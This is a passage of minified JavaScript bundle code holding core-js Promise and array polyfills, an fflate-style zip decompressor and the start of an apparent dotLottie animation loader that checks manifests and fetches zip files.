            }, v = function (t) {
                delete S[t]
            }, y ? i = function (t) {
                E.nextTick(C(t))
            } : b && b.now ? i = function (t) {
                b.now(C(t))
            } : I && !m ? (a = (n = new I).port2, n.port1.onmessage = w, i = l(a.postMessage, a)) : s.addEventListener && h(s.postMessage) && !s.importScripts && r && "file:" !== r.protocol && !p(M) ? (i = M, s.addEventListener("message", w, !1)) : i = A in d("script") ? function (t) {
                u.appendChild(d("script"))[A] = function () {
                    u.removeChild(this), P(t)
                }
            } : function (t) {
                setTimeout(C(t), 0)
            }), e.exports = {set: g, clear: v}
        })), D1 = E(((t, e) => {
            var r = or(), i = le();
            e.exports = /ipad|iphone|ipod/i.test(r) && void 0 !== i.Pebble
        })), q1 = E(((t, e) => {
            var r = or();
            e.exports = /web0s(?!.*chrome)/i.test(r)
        })), j1 = E(((t, e) => {
            var r, i, n, a, s, o, l, h, c = le(), p = Pt(), u = pa().f, f = au().set, d = Yl(), m = D1(), y = q1(),
                g = hn(), v = c.MutationObserver || c.WebKitMutationObserver, E = c.document, b = c.process, _ = c.Promise,
                I = u(c, "queueMicrotask"), T = I && I.value;
            T || (r = function () {
                var t, e;
                for (g && (t = b.domain) && t.exit(); i;) {
                    e = i.fn, i = i.next;
                    try {
                        e()
                    } catch (t) {
                        throw i ? a() : n = void 0, t
                    }
                }
                n = void 0, t && t.enter()
            }, d || g || y || !v || !E ? !m && _ && _.resolve ? ((l = _.resolve(void 0)).constructor = _, h = p(l.then, l), a = function () {
                h(r)
            }) : g ? a = function () {
                b.nextTick(r)
            } : (f = p(f, c), a = function () {
                f(r)
            }) : (s = !0, o = E.createTextNode(""), new v(r).observe(o, {characterData: !0}), a = function () {
                o.data = s = !s
            })), e.exports = T || function (t) {
                var e = {fn: t, next: void 0};
                n && (n.next = e), i || (i = e, a()), n = e
            }
        })), hu = E(((t, e) => {
            "use strict";
            var r = At(), i = function (t) {
                var e, i;
                this.promise = new t((function (t, r) {
                    if (void 0 !== e || void 0 !== i) throw TypeError("Bad Promise constructor");
                    e = t, i = r
                })), this.resolve = r(e), this.reject = r(i)
            };
            e.exports.f = function (t) {
                return new i(t)
            }
        })), $1 = E(((t, e) => {
            var r = $e(), i = Qe(), n = hu();
            e.exports = function (t, e) {
                if (r(t), i(e) && e.constructor === t) return e;
                var a = n.f(t);
                return (0, a.resolve)(e), a.promise
            }
        })), Y1 = E(((t, e) => {
            var r = le();
            e.exports = function (t, e) {
                var i = r.console;
                i && i.error && (1 == arguments.length ? i.error(t) : i.error(t, e))
            }
        })), Z1 = E(((t, e) => {
            e.exports = function (t) {
                try {
                    return {error: !1, value: t()}
                } catch (t) {
                    return {error: !0, value: t}
                }
            }
        })), eb = E(((t, e) => {
            e.exports = "object" == typeof window
        })), _b = E((() => {
            "use strict";
            var t, e, r, i, n = de(), a = nn(), s = le(), o = ct(), l = ht(), h = g1(), c = Xt(), p = ka(), u = Pa(),
                f = li(), d = Da(), m = At(), y = Ce(), g = Qe(), v = La(), E = ei(), b = qa(), _ = Ia(), I = S1(),
                T = au().set, x = j1(), S = $1(), A = Y1(), P = hu(), C = Z1(), w = Mr(), M = ba(), O = we(), D = eb(),
                k = hn(), L = lr(), R = O("species"), F = "Promise", N = w.get, V = w.set, B = w.getterFor(F),
                G = h && h.prototype, j = h, z = G, W = s.TypeError, H = s.document, U = s.process, X = P.f, $ = X,
                q = !!(H && H.createEvent && s.dispatchEvent), Y = y(s.PromiseRejectionEvent), Q = "unhandledrejection",
                K = !1, Z = M(F, (function () {
                    var t = E(j), e = t !== String(j);
                    if (!e && 66 === L || a && !z.finally) return !0;
                    if (L >= 51 && /native code/.test(t)) return !1;
                    var r = new j((function (t) {
                        t(1)
                    })), i = function (t) {
                        t((function () {
                        }), (function () {
                        }))
                    };
                    return (r.constructor = {})[R] = i, !(K = r.then((function () {
                    })) instanceof i) || !e && D && !Y
                })), J = Z || !_((function (t) {
                    j.all(t).catch((function () {
                    }))
                })), tt = function (t) {
                    var e;
                    return !(!g(t) || !y(e = t.then)) && e
                }, et = function (t, e) {
                    if (!t.notified) {
                        t.notified = !0;
                        var r = t.reactions;
                        x((function () {
                            for (var i = t.value, n = 1 == t.state, a = 0; r.length > a;) {
                                var s, o, h, c = r[a++], p = n ? c.ok : c.fail, u = c.resolve, f = c.reject, d = c.domain;
                                try {
                                    p ? (n || (2 === t.rejection && at(t), t.rejection = 1), !0 === p ? s = i : (d && d.enter(), s = p(i), d && (d.exit(), h = !0)), s === c.promise ? f(W("Promise-chain cycle")) : (o = tt(s)) ? l(o, s, u, f) : u(s)) : f(i)
                                } catch (t) {
                                    d && !h && d.exit(), f(t)
                                }
                            }
                            t.reactions = [], t.notified = !1, e && !t.rejection && it(t)
                        }))
                    }
                }, rt = function (t, e, r) {
                    var i, n;
                    q ? ((i = H.createEvent("Event")).promise = e, i.reason = r, i.initEvent(t, !1, !0), s.dispatchEvent(i)) : i = {
                        promise: e,
                        reason: r
                    }, !Y && (n = s["on" + t]) ? n(i) : t === Q && A("Unhandled promise rejection", r)
                }, it = function (t) {
                    l(T, s, (function () {
                        var e, r = t.facade, i = t.value;
                        if (nt(t) && (e = C((function () {
                            k ? U.emit("unhandledRejection", i, r) : rt(Q, r, i)
                        })), t.rejection = k || nt(t) ? 2 : 1, e.error)) throw e.value
                    }))
                }, nt = function (t) {
                    return 1 !== t.rejection && !t.parent
                }, at = function (t) {
                    l(T, s, (function () {
                        var e = t.facade;
                        k ? U.emit("rejectionHandled", e) : rt("rejectionhandled", e, t.value)
                    }))
                }, st = function (t, e, r) {
                    return function (i) {
                        t(e, i, r)
                    }
                }, ot = function (t, e, r) {
                    t.done || (t.done = !0, r && (t = r), t.value = e, t.state = 2, et(t, !0))
                }, lt = function (t, e, r) {
                    if (!t.done) {
                        t.done = !0, r && (t = r);
                        try {
                            if (t.facade === e) throw W("Promise can't be resolved itself");
                            var i = tt(e);
                            i ? x((function () {
                                var r = {done: !1};
                                try {
                                    l(i, e, st(lt, r, t), st(ot, r, t))
                                } catch (e) {
                                    ot(r, e, t)
                                }
                            })) : (t.value = e, t.state = 1, et(t, !1))
                        } catch (e) {
                            ot({done: !1}, e, t)
                        }
                    }
                };
            if (Z && (z = (j = function (e) {
                v(this, z), m(e), l(t, this);
                var r = N(this);
                try {
                    e(st(lt, r), st(ot, r))
                } catch (t) {
                    ot(r, t)
                }
            }).prototype, (t = function (t) {
                V(this, {
                    type: F,
                    done: !1,
                    notified: !1,
                    parent: !1,
                    reactions: [],
                    rejection: !1,
                    state: 0,
                    value: void 0
                })
            }).prototype = p(z, {
                then: function (t, e) {
                    var r = B(this), i = r.reactions, n = X(I(this, j));
                    return n.ok = !y(t) || t, n.fail = y(e) && e, n.domain = k ? U.domain : void 0, r.parent = !0, i[i.length] = n, 0 != r.state && et(r, !1), n.promise
                }, catch: function (t) {
                    return this.then(void 0, t)
                }
            }), e = function () {
                var e = new t, r = N(e);
                this.promise = e, this.resolve = st(lt, r), this.reject = st(ot, r)
            }, P.f = X = function (t) {
                return t === j || t === r ? new e(t) : $(t)
            }, !a && y(h) && G !== Object.prototype)) {
                i = G.then, K || (c(G, "then", (function (t, e) {
                    var r = this;
                    return new j((function (t, e) {
                        l(i, r, t, e)
                    })).then(t, e)
                }), {unsafe: !0}), c(G, "catch", z.catch, {unsafe: !0}));
                try {
                    delete G.constructor
                } catch {
                }
                u && u(G, z)
            }
            n({global: !0, wrap: !0, forced: Z}, {Promise: j}), f(j, F, !1, !0), d(F), r = o(F), n({
                target: F,
                stat: !0,
                forced: Z
            }, {
                reject: function (t) {
                    var e = X(this);
                    return l(e.reject, void 0, t), e.promise
                }
            }), n({target: F, stat: !0, forced: a || Z}, {
                resolve: function (t) {
                    return S(a && this === r ? j : this, t)
                }
            }), n({target: F, stat: !0, forced: J}, {
                all: function (t) {
                    var e = this, r = X(e), i = r.resolve, n = r.reject, a = C((function () {
                        var r = m(e.resolve), a = [], s = 0, o = 1;
                        b(t, (function (t) {
                            var h = s++, c = !1;
                            o++, l(r, e, t).then((function (t) {
                                c || (c = !0, a[h] = t, --o || i(a))
                            }), n)
                        })), --o || i(a)
                    }));
                    return a.error && n(a.value), r.promise
                }, race: function (t) {
                    var e = this, r = X(e), i = r.reject, n = C((function () {
                        var n = m(e.resolve);
                        b(t, (function (t) {
                            l(n, e, t).then(r.resolve, i)
                        }))
                    }));
                    return n.error && i(n.value), r.promise
                }
            })
        })), Ob = E(((t, e) => {
            var r, i, n = le(), a = Qn(), s = Ce(), o = pr(), l = Aa(), h = Xt(), c = we(), p = nn(),
                u = "USE_FUNCTION_CONSTRUCTOR", f = c("asyncIterator"), d = n.AsyncIterator, m = a.AsyncIteratorPrototype;
            if (m) r = m; else if (s(d)) r = d.prototype; else if (a[u] || n[u]) try {
                i = l(l(l(Function("return async function*(){}()")()))), l(i) === Object.prototype && (r = i)
            } catch {
            }
            r ? p && (r = o(r)) : r = {}, s(r[f]) || h(r, f, (function () {
                return this
            })), e.exports = r
        })), xu = E(((t, e) => {
            "use strict";
            var r = Ma(), i = $e(), n = pr(), a = ur(), s = ka(), o = Mr(), l = ct(), h = Ob(), c = l("Promise"), p = o.set,
                u = o.get, f = function (t, e, r) {
                    var i = t.done;
                    c.resolve(t.value).then((function (t) {
                        e({done: i, value: t})
                    }), r)
                }, d = function (t) {
                    p(this, {iterator: i(t), next: t.next})
                };
            d.prototype = s(n(h), {
                next: function (t) {
                    var e = u(this), n = !!arguments.length;
                    return new c((function (a, s) {
                        var o = i(r(e.next, e.iterator, n ? [t] : []));
                        f(o, a, s)
                    }))
                }, return: function (t) {
                    var e = u(this).iterator, n = !!arguments.length;
                    return new c((function (s, o) {
                        var l = a(e, "return");
                        if (void 0 === l) return s({done: !0, value: t});
                        var h = i(r(l, e, n ? [t] : []));
                        f(h, s, o)
                    }))
                }, throw: function (t) {
                    var e = u(this).iterator, n = !!arguments.length;
                    return new c((function (s, o) {
                        var l = a(e, "throw");
                        if (void 0 === l) return o(t);
                        var h = i(r(l, e, n ? [t] : []));
                        f(h, s, o)
                    }))
                }
            }), e.exports = d
        })), Lb = E(((t, e) => {
            var r = ht(), i = xu(), n = $e(), a = oi(), s = ur(), o = we()("asyncIterator");
            e.exports = function (t, e) {
                var l = arguments.length < 2 ? s(t, o) : e;
                return l ? n(r(l, t)) : new i(a(t))
            }
        })), Nb = E(((t, e) => {
            var r = le();
            e.exports = function (t) {
                return r[t].prototype
            }
        })), zb = E(((t, e) => {
            "use strict";
            var r = le(), i = ht(), n = At(), a = $e(), s = ct(), o = ur(), l = r.TypeError, h = function (t) {
                var e = 0 == t, r = 1 == t, h = 2 == t, c = 3 == t;
                return function (t, p, u) {
                    a(t);
                    var f = s("Promise"), d = n(t.next), m = 0, y = void 0 !== p;
                    return (y || !e) && n(p), new f((function (n, s) {
                        var g = function (e, r) {
                            try {
                                var n = o(t, "return");
                                if (n) return f.resolve(i(n, t)).then((function () {
                                    e(r)
                                }), (function (t) {
                                    s(t)
                                }))
                            } catch (t) {
                                return s(t)
                            }
                            e(r)
                        }, v = function (t) {
                            g(s, t)
                        }, E = function () {
                            try {
                                if (e && m > 9007199254740991 && y) throw l("The allowed number of iterations has been exceeded");
                                f.resolve(a(i(d, t))).then((function (t) {
                                    try {
                                        if (a(t).done) e ? (u.length = m, n(u)) : n(!c && (h || void 0)); else {
                                            var i = t.value;
                                            y ? f.resolve(e ? p(i, m) : p(i)).then((function (t) {
                                                r ? E() : h ? t ? E() : g(n, !1) : e ? (u[m++] = t, E()) : t ? g(n, c || i) : E()
                                            }), v) : (u[m++] = i, E())
                                        }
                                    } catch (t) {
                                        v(t)
                                    }
                                }), v)
                            } catch (t) {
                                v(t)
                            }
                        };
                        E()
                    }))
                }
            };
            e.exports = {toArray: h(0), forEach: h(1), every: h(2), some: h(3), find: h(4)}
        })), jb = E(((t, e) => {
            "use strict";
            var r = Pt(), i = Re(), n = Rr(), a = Lb(), s = oi(), o = si(), l = ur(), h = Nb(), c = ct(), p = we(),
                u = xu(), f = zb().toArray, d = p("asyncIterator"), m = h("Array").values;
            e.exports = function (t) {
                var e = this, h = arguments.length, p = h > 1 ? arguments[1] : void 0, y = h > 2 ? arguments[2] : void 0;
                return new (c("Promise"))((function (h) {
                    var c = i(t);
                    void 0 !== p && (p = r(p, y));
                    var g = l(c, d), v = g ? void 0 : o(c) || m, E = n(e) ? new e : [], b = g ? a(c, g) : new u(s(c, v));
                    h(f(b, p, E))
                }))
            }
        })), Wb = E((() => {
            de()({target: "Array", stat: !0}, {fromAsync: jb()})
        })), Ub = E((() => {
            _l()
        })), Xb = E((() => {
            "use strict";
            var t = de(), e = qt().filterReject, r = Le();
            t({target: "Array", proto: !0}, {
                filterOut: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("filterOut")
        })), $b = E((() => {
            "use strict";
            var t = de(), e = qt().filterReject, r = Le();
            t({target: "Array", proto: !0}, {
                filterReject: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("filterReject")
        })), Pu = E(((t, e) => {
            var r = Pt(), i = Cr(), n = Re(), a = Ae(), s = function (t) {
                var e = 1 == t;
                return function (s, o, l) {
                    for (var h, c = n(s), p = i(c), u = r(o, l), f = a(p); f-- > 0;) if (u(h = p[f], f, c)) switch (t) {
                        case 0:
                            return h;
                        case 1:
                            return f
                    }
                    return e ? -1 : void 0
                }
            };
            e.exports = {findLast: s(0), findLastIndex: s(1)}
        })), Qb = E((() => {
            "use strict";
            var t = de(), e = Pu().findLast, r = Le();
            t({target: "Array", proto: !0}, {
                findLast: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("findLast")
        })), Zb = E((() => {
            "use strict";
            var t = de(), e = Pu().findLastIndex, r = Le();
            t({target: "Array", proto: !0}, {
                findLastIndex: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("findLastIndex")
        })), e_ = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = 0, i = e.length, n = new t(i); i > r;) n[r] = e[r++];
                return n
            }
        })), r_ = E(((t, e) => {
            var r = le(), i = Pt(), n = Te(), a = Cr(), s = Re(), o = Zn(), l = Ae(), h = pr(), c = e_(), p = r.Array,
                u = n([].push);
            e.exports = function (t, e, r, n) {
                for (var f, d, m, y = s(t), g = a(y), v = i(e, r), E = h(null), b = l(g), _ = 0; b > _; _++) m = g[_], (d = o(v(m, _, y))) in E ? u(E[d], m) : E[d] = [m];
                if (n && (f = n(y)) !== p) for (d in E) E[d] = c(f, E[d]);
                return E
            }
        })), n_ = E((() => {
            "use strict";
            var t = de(), e = r_(), r = Sl(), i = Le();
            t({target: "Array", proto: !0}, {
                groupBy: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0, r)
                }
            }), i("groupBy")
        })), s_ = E((() => {
            var t = de(), e = fr(), r = Object.isFrozen, i = function (t, i) {
                if (!r || !e(t) || !r(t)) return !1;
                for (var n, a = 0, s = t.length; a < s;) if (!("string" == typeof (n = t[a++]) || i && typeof n > "u")) return !1;
                return 0 !== s
            };
            t({target: "Array", stat: !0}, {
                isTemplateObject: function (t) {
                    if (!i(t, !0)) return !1;
                    var e = t.raw;
                    return !(e.length !== t.length || !i(e, !1))
                }
            })
        })), u_ = E((() => {
            "use strict";
            var t = Tt(), e = Le(), r = Re(), i = Ae(), n = pt().f;
            t && !("lastItem" in []) && (n(Array.prototype, "lastItem", {
                configurable: !0, get: function () {
                    var t = r(this), e = i(t);
                    return 0 == e ? void 0 : t[e - 1]
                }, set: function (t) {
                    var e = r(this), n = i(e);
                    return e[0 == n ? 0 : n - 1] = t
                }
            }), e("lastItem"))
        })), h_ = E((() => {
            "use strict";
            var t = Tt(), e = Le(), r = Re(), i = Ae(), n = pt().f;
            t && !("lastIndex" in []) && (n(Array.prototype, "lastIndex", {
                configurable: !0, get: function () {
                    var t = r(this), e = i(t);
                    return 0 == e ? 0 : e - 1
                }
            }), e("lastIndex"))
        })), p_ = E(((t, e) => {
            "use strict";
            var r = ct(), i = Te(), n = At(), a = Ae(), s = Re(), o = Dr(), l = r("Map"), h = l.prototype, c = i(h.forEach),
                p = i(h.has), u = i(h.set), f = i([].push);
            e.exports = function (t) {
                var e, r, i, h = s(this), d = a(h), m = o(h, 0), y = new l, g = null != t ? n(t) : function (t) {
                    return t
                };
                for (e = 0; e < d; e++) i = g(r = h[e]), p(y, i) || u(y, i, r);
                return c(y, (function (t) {
                    f(m, t)
                })), m
            }
        })), d_ = E((() => {
            "use strict";
            var t = de(), e = Le();
            t({target: "Array", proto: !0}, {uniqueBy: p_()}), e("uniqueBy")
        })), v_ = E(((t, e) => {
            var r = GE();
            m1(), _b(), Wb(), Ub(), Xb(), $b(), Qb(), Zb(), n_(), s_(), u_(), h_(), d_(), e.exports = r
        })), F_ = E((t => {
            "use strict";
            Object.defineProperty(t, "__esModule", {value: !0}), t.strFromU8 = G, t.unzip = function (t, e, i) {
                i || (i = e, e = {}), "function" != typeof i && A(7);
                let n = [], a = function () {
                    for (let t = 0; t < n.length; ++t) n[t]()
                }, s = {}, o = function (t, e) {
                    W((function () {
                        i(t, e)
                    }))
                };
                W((function () {
                    o = i
                }));
                let l = t.length - 22;
                for (; 101010256 !== F(t, l); --l) if (!l || t.length - l > 65558) return o(A(13, 0, 1), null), a;
                let h = R(t, l + 8);
                if (h) {
                    let i = h, c = F(t, l + 16), p = 4294967295 === c || 65535 === i;
                    if (p) {
                        let e = F(t, l - 12);
                        p = 101075792 === F(t, e), p && (i = h = F(t, e + 32), c = F(t, e + 48))
                    }
                    let u = e && e.filter, f = function () {
                        let e = z(t, c, p), i = e[0], l = e[1], f = e[2], d = e[3], m = e[4], y = e[5], g = j(t, y);
                        c = m;
                        let v = function (t, e) {
                            t ? (a(), o(t, null)) : (e && (s[d] = e), --h || o(null, s))
                        };
                        if (!u || u({name: d, size: l, originalSize: f, compression: i})) if (i) if (8 === i) {
                            let e = t.subarray(g, g + l);
                            if (l < 32e4) try {
                                v(null, N(e, new r(f)))
                            } catch (t) {
                                v(t, null)
                            } else n.push(function (t, e, r) {
                                return r || (r = e, e = {}), "function" != typeof r && A(7), L(t, e, [O], (function (t) {
                                    return D(N(t.data[0], k(t.data[1])))
                                }), 1, r)
                            }(e, {size: f}, v))
                        } else v(A(14, "unknown compression type " + i, 1), null); else v(null, x(t, g, g + l)); else v(null, null)
                    };
                    for (let t = 0; t < i; ++t) f(t)
                } else o(null, {});
                return a
            };
            var e = {}, r = Uint8Array, i = Uint16Array, n = Uint32Array,
                a = new r([0, 0, 0, 0, 0, 0, 0, 0, 1, 1, 1, 1, 2, 2, 2, 2, 3, 3, 3, 3, 4, 4, 4, 4, 5, 5, 5, 5, 0, 0, 0, 0]),
                s = new r([0, 0, 0, 0, 1, 1, 2, 2, 3, 3, 4, 4, 5, 5, 6, 6, 7, 7, 8, 8, 9, 9, 10, 10, 11, 11, 12, 12, 13, 13, 0, 0]),
                o = new r([16, 17, 18, 0, 8, 7, 9, 6, 10, 5, 11, 4, 12, 3, 13, 2, 14, 1, 15]), l = function (t, e) {
                    let r = new i(31);
                    for (var a = 0; a < 31; ++a) r[a] = e += 1 << t[a - 1];
                    let s = new n(r[30]);
                    for (a = 1; a < 30; ++a) for (let t = r[a]; t < r[a + 1]; ++t) s[t] = t - r[a] << 5 | a;
                    return [r, s]
                }, h = l(a, 2), c = h[0], p = h[1];
            c[28] = 258, p[258] = 28;
            var u = l(s, 0)[0], f = new i(32768);
            for (d = 0; d < 32768; ++d) {
                let t = (43690 & d) >>> 1 | (21845 & d) << 1;
                t = (52428 & t) >>> 2 | (13107 & t) << 2, t = (61680 & t) >>> 4 | (3855 & t) << 4, f[d] = ((65280 & t) >>> 8 | (255 & t) << 8) >>> 1
            }
            var d, m = function (t, e, r) {
                let n = t.length, a = 0, s = new i(e);
                for (; a < n; ++a) t[a] && ++s[t[a] - 1];
                let o, l = new i(e);
                for (a = 0; a < e; ++a) l[a] = l[a - 1] + s[a - 1] << 1;
                if (r) {
                    o = new i(1 << e);
                    let r = 15 - e;
                    for (a = 0; a < n; ++a) if (t[a]) {
                        let i = a << 4 | t[a], n = e - t[a], s = l[t[a] - 1]++ << n;
                        for (let t = s | (1 << n) - 1; s <= t; ++s) o[f[s] >>> r] = i
                    }
                } else for (o = new i(n), a = 0; a < n; ++a) t[a] && (o[a] = f[l[t[a] - 1]++] >>> 15 - t[a]);
                return o
            }, y = new r(288);
            for (d = 0; d < 144; ++d) y[d] = 8;
            for (d = 144; d < 256; ++d) y[d] = 9;
            for (d = 256; d < 280; ++d) y[d] = 7;
            for (d = 280; d < 288; ++d) y[d] = 8;
            var g = new r(32);
            for (d = 0; d < 32; ++d) g[d] = 5;
            var v = m(y, 9, 1), E = m(g, 5, 1), b = function (t) {
                    let e = t[0];
                    for (let r = 1; r < t.length; ++r) t[r] > e && (e = t[r]);
                    return e
                }, _ = function (t, e, r) {
                    let i = e / 8 | 0;
                    return (t[i] | t[i + 1] << 8) >> (7 & e) & r
                }, I = function (t, e) {
                    let r = e / 8 | 0;
                    return (t[r] | t[r + 1] << 8 | t[r + 2] << 16) >> (7 & e)
                }, T = function (t) {
                    return (t + 7) / 8 | 0
                }, x = function (t, e, a) {
                    (null == e || e < 0) && (e = 0), (null == a || a > t.length) && (a = t.length);
                    let s = new (2 === t.BYTES_PER_ELEMENT ? i : 4 === t.BYTES_PER_ELEMENT ? n : r)(a - e);
                    return s.set(t.subarray(e, a)), s
                },
                S = ["unexpected EOF", "invalid block type", "invalid length/literal", "invalid distance", "stream finished", "no stream handler", , "no callback", "invalid UTF-8 data", "extra field too long", "date not in range 1980-2099", "filename too long", "stream finishing", "invalid zip data"],
                A = function (t, e, r) {
                    let i = new Error(e || S[t]);
                    if (i.code = t, Error.captureStackTrace && Error.captureStackTrace(i, A), !r) throw i;
                    return i
                }, P = function (t, e, i) {
                    let n = t.length;
                    if (!n || i && i.f && !i.l) return e || new r(0);
                    let l = !e || i, h = !i || i.i;
                    i || (i = {}), e || (e = new r(3 * n));
                    let p = function (t) {
                        let i = e.length;
                        if (t > i) {
                            let n = new r(Math.max(2 * i, t));
                            n.set(e), e = n
                        }
                    }, f = i.f || 0, d = i.p || 0, y = i.b || 0, g = i.l, S = i.d, P = i.m, C = i.n, w = 8 * n;
                    do {
                        if (!g) {
                            f = _(t, d, 1);
                            let a = _(t, d + 1, 3);
                            if (d += 3, !a) {
                                let r = t[(O = T(d) + 4) - 4] | t[O - 3] << 8, a = O + r;
                                if (a > n) {
                                    h && A(0);
                                    break
                                }
                                l && p(y + r), e.set(t.subarray(O, a), y), i.b = y += r, i.p = d = 8 * a, i.f = f;
                                continue
                            }
                            if (1 === a) g = v, S = E, P = 9, C = 5; else if (2 === a) {
                                let e = _(t, d, 31) + 257, i = _(t, d + 10, 15) + 4, n = e + _(t, d + 5, 31) + 1;
                                d += 14;
                                let a = new r(n), s = new r(19);
                                for (var M = 0; M < i; ++M) s[o[M]] = _(t, d + 3 * M, 7);
                                d += 3 * i;
                                let l = b(s), h = (1 << l) - 1, c = m(s, l, 1);
                                for (M = 0; M < n;) {
                                    let e = c[_(t, d, h)];
                                    var O;
                                    if (d += 15 & e, (O = e >>> 4) < 16) a[M++] = O; else {
                                        var D = 0;
                                        let e = 0;
                                        for (16 === O ? (e = 3 + _(t, d, 3), d += 2, D = a[M - 1]) : 17 === O ? (e = 3 + _(t, d, 7), d += 3) : 18 === O && (e = 11 + _(t, d, 127), d += 7); e--;) a[M++] = D
                                    }
                                }
                                let p = a.subarray(0, e);
                                var k = a.subarray(e);
                                P = b(p), C = b(k), g = m(p, P, 1), S = m(k, C, 1)
                            } else A(1);
                            if (d > w) {
                                h && A(0);
                                break
                            }
                        }
                        l && p(y + 131072);
                        let x = (1 << P) - 1, R = (1 << C) - 1, F = d;
                        for (; ; F = d) {
                            let r = (D = g[I(t, d) & x]) >>> 4;
                            if (d += 15 & D, d > w) {
                                h && A(0);
                                break
                            }
                            if (D || A(2), r < 256) e[y++] = r; else {
                                if (256 === r) {
                                    F = d, g = null;
                                    break
                                }
                                {
                                    let i = r - 254;
                                    if (r > 264) {
                                        var L = a[M = r - 257];
                                        i = _(t, d, (1 << L) - 1) + c[M], d += L
                                    }
                                    let n = S[I(t, d) & R], o = n >>> 4;
                                    if (n || A(3), d += 15 & n, k = u[o], o > 3 && (L = s[o], k += I(t, d) & (1 << L) - 1, d += L), d > w) {
                                        h && A(0);
                                        break
                                    }
                                    l && p(y + 131072);
                                    let f = y + i;
                                    for (; y < f; y += 4) e[y] = e[y - k], e[y + 1] = e[y + 1 - k], e[y + 2] = e[y + 2 - k], e[y + 3] = e[y + 3 - k];
                                    y = f
                                }
                            }
                        }
                        i.l = g, i.p = F, i.b = y, i.f = f, g && (f = 1, i.m = P, i.d = S, i.n = C)
                    } while (!f);
                    return y === e.length ? e : x(e, 0, y)
                }, C = function (t, e, r) {
                    let i = t(), n = t.toString(),
                        a = n.slice(n.indexOf("[") + 1, n.lastIndexOf("]")).replace(/\s+/g, "").split(",");
                    for (let t = 0; t < i.length; ++t) {
                        let n = i[t], s = a[t];
                        if ("function" == typeof n) {
                            e += ";" + s + "=";
                            let t = n.toString();
                            if (n.prototype) if (-1 !== t.indexOf("[native code]")) {
                                let r = t.indexOf(" ", 8) + 1;
                                e += t.slice(r, t.indexOf("(", r))
                            } else {
                                e += t;
                                for (let t in n.prototype) e += ";" + s + ".prototype." + t + "=" + n.prototype[t].toString()
                            } else e += t
                        } else r[s] = n
                    }
                    return [e, r]
                }, w = [], M = function (t, r, i, n) {
                    let a;
                    if (!w[i]) {
                        let e = "", r = {}, n = t.length - 1;
                        for (let i = 0; i < n; ++i) a = C(t[i], e, r), e = a[0], r = a[1];
                        w[i] = C(t[n], e, r)
                    }
                    let s = function (t, e) {
                        let r = {};
                        for (var i in t) r[i] = t[i];
                        for (var i in e) r[i] = e[i];
                        return r
                    }({}, w[i][1]);
                    return function (t, r, i, n, a) {
                        let s = new Worker(e[r] || (e[r] = URL.createObjectURL(new Blob([t + ';addEventListener("error",function(e){e=e.error;postMessage({$e$:[e.message,e.code,e.stack]})})'], {type: "text/javascript"}))));
                        return s.onmessage = function (t) {
                            let e = t.data, r = e.$e$;
                            if (r) {
                                let t = new Error(r[0]);
                                t.code = r[1], t.stack = r[2], a(t, null)
                            } else a(null, e)
                        }, s.postMessage(i, n), s
                    }(w[i][0] + ";onmessage=function(e){for(var kz in e.data)self[kz]=e.data[kz];onmessage=" + r.toString() + "}", i, s, function (t) {
                        let e = [];
                        for (let r in t) t[r].buffer && e.push((t[r] = new t[r].constructor(t[r])).buffer);
                        return e
                    }(s), n)
                }, O = function () {
                    return [r, i, n, a, s, o, c, u, v, E, f, S, m, b, _, I, T, x, A, P, N, D, k]
                }, D = function (t) {
                    return postMessage(t, [t.buffer])
                }, k = function (t) {
                    return t && t.size && new r(t.size)
                }, L = function (t, e, r, i, n, a) {
                    var s = M(r, i, n, (function (t, e) {
                        s.terminate(), a(t, e)
                    }));
                    return s.postMessage([t, e], e.consume ? [t.buffer] : []), function () {
                        s.terminate()
                    }
                }, R = function (t, e) {
                    return t[e] | t[e + 1] << 8
                }, F = function (t, e) {
                    return (t[e] | t[e + 1] << 8 | t[e + 2] << 16 | t[e + 3] << 24) >>> 0
                };

            function N(t, e) {
                return P(t, e)
            }

            var V = typeof TextDecoder < "u" && new TextDecoder, B = function (t) {
                for (let e = "", r = 0; ;) {
                    let i = t[r++], n = (i > 127) + (i > 223) + (i > 239);
                    if (r + n > t.length) return [e, x(t, r - 1)];
                    n ? 3 === n ? (i = ((15 & i) << 18 | (63 & t[r++]) << 12 | (63 & t[r++]) << 6 | 63 & t[r++]) - 65536, e += String.fromCharCode(55296 | i >> 10, 56320 | 1023 & i)) : e += 1 & n ? String.fromCharCode((31 & i) << 6 | 63 & t[r++]) : String.fromCharCode((15 & i) << 12 | (63 & t[r++]) << 6 | 63 & t[r++]) : e += String.fromCharCode(i)
                }
            };

            function G(t, e) {
                if (e) {
                    let e = "";
                    for (let r = 0; r < t.length; r += 16384) e += String.fromCharCode.apply(null, t.subarray(r, r + 16384));
                    return e
                }
                if (V) return V.decode(t);
                {
                    let e = B(t), r = e[0];
                    return e[1].length && A(8), r
                }
            }

            var j = function (t, e) {
                    return e + 30 + R(t, e + 26) + R(t, e + 28)
                }, z = function (t, e, r) {
                    let i = R(t, e + 28), n = G(t.subarray(e + 46, e + 46 + i), !(2048 & R(t, e + 8))), a = e + 46 + i,
                        s = F(t, e + 20), o = r && 4294967295 === s ? z64e(t, a) : [s, F(t, e + 24), F(t, e + 42)], l = o[0],
                        h = o[1], c = o[2];
                    return [R(t, e + 10), l, h, n, a + R(t, e + 30) + R(t, e + 32), c]
                },
                W = "function" == typeof queueMicrotask ? queueMicrotask : "function" == typeof setTimeout ? setTimeout : function (t) {
                    t()
                }
        })), L_ = {};

    function zW(t) {
        let e = JSON.parse(t);
        if (!("animations" in e)) throw new Error("Manifest not found");
        if (0 === e.animations.length) throw new Error("No animations listed in the manifest");
        return e
    }

    function HW(t) {
        let e = new Uint8Array(t, 0, 32);
        return 80 === e[0] && 75 === e[1] && 3 === e[2] && 4 === e[3]
    }

    async function jW(t) {
        return await fetch(new URL(t).href).then((t => t.arrayBuffer()))
    }

    async function WW(t) {
        return (await new Promise((e => {
            let r = new FileReader;
            r.readAsDataURL(new Blob([t])), r.onload = () => e(r.result)
        }))).split(",", 2)[1]
    }

    async function UW(t) {
        let e = new Uint8Array(t), r = await new Promise(((t, r) => {
            (0, ts.unzip)(e, ((e, i) => e ? r(e) : t(i)))
